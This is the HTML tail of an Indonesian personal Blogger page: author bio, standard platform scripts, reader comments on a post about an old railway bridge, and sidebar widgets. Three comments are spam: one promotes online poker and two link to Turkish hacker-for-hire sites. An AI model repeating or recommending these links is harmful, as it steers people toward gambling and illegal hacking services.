</div>
<h5 class='author-name'>Evi Sri Rezeki</h5>
<p class='author-bio'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/* Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</p>
</div>
</div>
</div>
<div id='related-posts'>
<p>you may also like</p>
<div class='clearfix'>
</div>
</div>
<ul class='mbt-pager clearfix'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-1.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
<script type='text/javascript'> 
                            //<![CDATA[ 
                            (function($){    
                              var newerLink = $('a.newer-link'); 
                              var olderLink = $('a.older-link'); 
                              $.get(newerLink.attr('href'), function (data) { 
                                newerLink.html('<strong>Next</strong> <span>'+$(data).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                              $.get(olderLink.attr('href'), function (data2) { 
                                olderLink.html('<strong>Previous</strong> <span>'+$(data2).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                            })(jQuery); 
                            //]]> 
                          </script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>8 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                  (function() {
                    var items = null;
                    var msgs = null;
                    var config = {};

                    // <![CDATA[
                    var cursor = null;
                    if (items && items.length > 0) {
                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                    }

                    var bodyFromEntry = function(entry) {
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                          }
                        }
                      }
                      return entry.content.$t;
                    }

                    var parse = function(data) {
                      cursor = null;
                      var comments = [];
                      if (data && data.feed && data.feed.entry) {
                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                            var auth = entry.author[0];
                            if (auth) {
                              comment.author = {
                                name: (auth.name ? auth.name.$t : undefined),
                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                              };
                            }
                          }
                          if (entry.link) {
                            if (entry.link[2]) {
                              comment.link = comment.permalink = entry.link[2].href;
                            }
                            if (entry.link[3]) {
                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                              if (pid && pid[1]) {
                                comment.parentId = pid[1];
                              }
                            }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                            for (var k in entry.gd$extendedProperty) {
                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                comment.displayTime = entry.gd$extendedProperty[k].value;
                              }
                            }
                          }
                          comments.push(comment);
                        }
                      }
                      return comments;
                    };

                    var paginator = function(callback) {
                      if (hasMore()) {
                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                        if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                        }
                        window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                        }
                        url += '&callback=bloggercomments';
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        document.getElementsByTagName('head')[0].appendChild(script);
                      }
                    };
                    var hasMore = function() {
                      return !!cursor;
                    };
                    var getMeta = function(key, comment) {
                      if ('iswriter' == key) {
                        var matches = !!comment.author
                        && comment.author.name == config.authorName
                        && comment.author.profileUrl == config.authorUrl;
                        return matches ? 'true' : '';
                      } else if ('deletelink' == key) {
                        return config.baseUri + '/delete-comment.g?blogID='
                        + config.blogId + '&postID=' + comment.id;
                      } else if ('deleteclass' == key) {
                        return comment.deleteclass;
                      }
                      return '';
                    };

                    var replybox = null;
                    var replyUrlParts = null;
                    var replyParent = undefined;

                    var onReply = function(commentId, domId) {
                      if (replybox == null) {
                        // lazily cache replybox, and adjust to suit this style:
                        replybox = document.getElementById('comment-editor');
                        if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                        }
                      }
                      if (replybox && (commentId !== replyParent)) {
                        replybox.src = '';
                        document.getElementById(domId).insertBefore(replybox, null);
                        replybox.src = replyUrlParts[0]
                        + (commentId ? '&parentID=' + commentId : '')
                        + '#' + replyUrlParts[1];
                        replyParent = commentId;
                      }
                    };

                    var hash = (window.location.hash || '#').substring(1);
                    var startThread, targetComment;
                    if (/^comment-form_/.test(hash)) {
                      startThread = hash.substring('comment-form_'.length);
                    } else if (/^c[0-9]+$/.test(hash)) {
                      targetComment = hash.substring(1);
                    }

                    // Configure commenting API:
                    var configJso = {
                      'maxDepth': config.maxThreadDepth
                    };
                    var provider = {
                      'id': config.postId,
                      'data': items,
                      'loadNext': paginator,
                      'hasMore': hasMore,
                      'getMeta': getMeta,
                      'onReply': onReply,
                      'rendered': true,
                      'initComment': targetComment,
                      'initReplyThread': startThread,
                      'config': configJso,
                      'messages': msgs
                    };

                    var render = function() {
                      if (window.goog && window.goog.comments) {
                        var holder = document.getElementById('comment-holder');
                        window.goog.comments.render(holder, provider);
                      }
                    };

                    // render now, or queue to render when library loads:
                    if (window.goog && window.goog.comments) {
                      render();
                    } else {
                      window.goog = window.goog || {};
                      window.goog.comments = window.goog.comments || {};
                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                      window.goog.comments.loadQueue.push(render);
                    }
                  })();
                  // ]]>
                </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5831782508842247434"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.tianlustiana.com" rel="nofollow">Tian lustiana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html?showComment=1521099508852#c5831782508842247434">March 15, 2018 2:38 PM</a></span></div><p class="comment-content">Jembatan ini sepertinya akan unik kalau dijadiin tempat prewedding ya teh hehe </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5831782508842247434">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5831782508842247434">Delete</a></span></span></div><div class="comment-replies"><div id="c5831782508842247434-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5831782508842247434-ra" class="thread-chrome thread-expanded"><div></div><div id="c5831782508842247434-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5831782508842247434">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5831782508842247434-ce"></div></li><li class="comment" id="c7186494496658245242"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.uwienbudi.com/" rel="nofollow">Uwien Budi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html?showComment=1521107056882#c7186494496658245242">March 15, 2018 4:44 PM</a></span></div><p class="comment-content">Gak nyangka di daerah sana pernah ada jalan kereta api.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7186494496658245242">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/7186494496658245242">Delete</a></span></span></div><div class="comment-replies"><div id="c7186494496658245242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7186494496658245242-ra" class="thread-chrome thread-expanded"><div></div><div id="c7186494496658245242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7186494496658245242">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7186494496658245242-ce"></div></li><li class="comment" id="c5274010275424089184"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoxQmIjtJCGznkCJRG_K_Avd6nvOSQNr6HEBhADCU5cnATHHPq55-fcn4e3XdkZtey8k94fHTmL7WVIQK0QC8Qqek-ibn8bO0eOiz1kJ34NPqQMYc29gyFfjl_-PF4BP8/s45-c/1185486675.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06261213837934506057" rel="nofollow">Queen Of The Clouds</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html?showComment=1521192220908#c5274010275424089184">March 16, 2018 4:23 PM</a></span></div><p class="comment-content">Duh jadi mupeng liat teh Evi foto2 di jembatan kereta... Dan seger banget ituuu hamparan kebun ijonya 😍 kapan2 ajakin saya jalan ke situ ya teh!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5274010275424089184">Reply</a><span class="item-control blog-admin blog-admin pid-1370301805"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5274010275424089184">Delete</a></span></span></div><div class="comment-replies"><div id="c5274010275424089184-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5274010275424089184-ra" class="thread-chrome thread-expanded"><div></div><div id="c5274010275424089184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5274010275424089184">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5274010275424089184-ce"></div></li><li class="comment" id="c1762801155747167840"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2h6lOSZfXN3TDch66FQe1v34PbDSTTdeBzpOdQgB5PBxIKWMb6LErOyDlpPsgSLk6mo0dmBEwPMtoNk7z0nj77OJtZ_Y2UIyxCsvFIjIuIyX4IPaqeg7vheELtRaUnA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08169971648008562354" rel="nofollow">oRiN</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html?showComment=1521250034061#c1762801155747167840">March 17, 2018 8:27 AM</a></span></div><p class="comment-content">woaahhh... meni kabita. Selama ini kalo lewat Pangalengan, Ciwidey dan sekitarnya suka liatin jembatan kereta. Asa pengen gitu nangkring di situ. Tapi liat bolong2 gitu mah sieun ah ahaha<br><br>Acara susur2an gini bisa buat umum gak neng?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1762801155747167840">Reply</a><span class="item-control blog-admin blog-admin pid-812363952"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/1762801155747167840">Delete</a></span></span></div><div class="comment-replies"><div id="c1762801155747167840-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1762801155747167840-ra" class="thread-chrome thread-expanded"><div></div><div id="c1762801155747167840-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1762801155747167840">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1762801155747167840-ce"></div></li><li class="comment" id="c4048511077336962878"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://kemana-lagi.com" rel="nofollow">Backpacker Tampan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html?showComment=1526522607043#c4048511077336962878">May 17, 2018 9:03 AM</a></span></div><p class="comment-content">Kalo untuk penduduk lokalnya , jembatan itu di pakai sehari-hari apa ga mba..<br><br>Tempat nya horor</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4048511077336962878">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4048511077336962878">Delete</a></span></span></div><div class="comment-replies"><div id="c4048511077336962878-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4048511077336962878-ra" class="thread-chrome thread-expanded"><div></div><div id="c4048511077336962878-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4048511077336962878">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4048511077336962878-ce"></div></li><li class="comment" id="c632860767149782417"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06615900775983966634" rel="nofollow">silvimargaret</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html?showComment=1560427549748#c632860767149782417">June 13, 2019 7:05 PM</a></span></div><p class="comment-content">Numpang ya min ^^<br>Ayo buruan bergabung di www,kenaripoker<br><br>Bonus 50% hanya deposit Rp 10.000 sudah bisa mainkan banyak game disini, TO rendah tidak menyekik player, server baru dengan keamanan dan kenyamanan yang lebih!<br>hanya di kenaripoker<br><br>WHATSAPP : +855966139323<br>LIVE CHAT : KENARIPOKER COM<br>ALTERNATIVE LINK : KENARIPOKER COM<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="632860767149782417">Reply</a><span class="item-control blog-admin blog-admin pid-1441353176"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/632860767149782417">Delete</a></span></span></div><div class="comment-replies"><div id="c632860767149782417-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c632860767149782417-ra" class="thread-chrome thread-expanded"><div></div><div id="c632860767149782417-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="632860767149782417">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c632860767149782417-ce"></div></li><li class="comment" id="c8013043620646195898"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html?showComment=1753995013546#c8013043620646195898">August 01, 2025 3:50 AM</a></span></div><p class="comment-content">4DDE40F3E3<br><a href="https://www.kiralikhacker.pro/" rel="nofollow">kiralık hacker</a><br><a href="https://www.hackerariyorum.pro/" rel="nofollow">hacker arıyorum</a><br><a href="https://rebrand.ly/kiralik-hacker-kiralik-hacker" rel="nofollow">kiralık hacker</a><br><a href="https://rebrand.ly/hacker-ariyorum" rel="nofollow">hacker arıyorum</a><br><a href="https://bayanbelek.online/" rel="nofollow">belek</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8013043620646195898">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/8013043620646195898">Delete</a></span></span></div><div class="comment-replies"><div id="c8013043620646195898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8013043620646195898-ra" class="thread-chrome thread-expanded"><div></div><div id="c8013043620646195898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8013043620646195898">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8013043620646195898-ce"></div></li><li class="comment" id="c596771641872686108"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html?showComment=1756325821986#c596771641872686108">August 28, 2025 3:17 AM</a></span></div><p class="comment-content">AB7CF36724<br><a href="https://www.kiralikhacker.pro/" rel="nofollow">hacker arıyorum</a><br><a href="https://bit.ly/kiralikhacker" rel="nofollow">hacker bulma</a><br><a href="https://tutundunyasi.com/" rel="nofollow">tütün dünyası</a><br>-<br>-<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="596771641872686108">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/596771641872686108">Delete</a></span></span></div><div class="comment-replies"><div id="c596771641872686108-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c596771641872686108-ra" class="thread-chrome thread-expanded"><div></div><div id="c596771641872686108-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="596771641872686108">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c596771641872686108-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8256335702917191258"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8094367721834352280?po=8256335702917191258&hl=en&saa=85391&origin=https://www.evisrirezeki.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.evisrirezeki.com/feeds/8256335702917191258/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='wp-sidebar' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>My Tale</h2>
<div class='widget-content'>
[socialcounter]
[facebook][https://web.facebook.com/evi.s.rezeki][4,100+]
[facebook][https://web.facebook.com/PenulisKembar/][900+ likes]
[twitter][https://twitter.com/EviSriRezeki][4,400+]
[instagram][https://www.instagram.com/evisrirezeki/][4,900+]
[youtube][https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg][150+]
[google-plus][https://plus.google.com/u/0/+EviSriRezeki][1,500+]
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifANRmT5i8dpcpQADX5LfmQanwU6n4EU-IsawMez1XohQM92ceayURjbEuvNOF9aASOFjHzWBpB5E-na3sjU6fpty7j3bu3B43ynUnZ_7cmpmLZaTcOf3ScXc0VN1YYEmVLK_Yu__XYDx1/w72-h72-p-k-no-nu/laser.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html'>DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>recent posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Royalty</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Wanderer</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt="Sparkline" height="30" id="Stats1_sparkline" src="//2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png" title="Sparkline" width="75">
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<script src="//www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount" type="text/javascript"></script>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Library</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
